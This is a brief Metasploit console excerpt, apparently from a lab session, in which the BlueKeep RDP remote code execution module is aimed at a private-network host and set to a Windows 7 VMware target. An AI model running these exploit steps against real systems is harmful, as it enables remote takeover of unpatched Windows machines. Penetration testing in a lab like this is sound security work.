 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.133.182
rhosts => 192.168.133.182
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3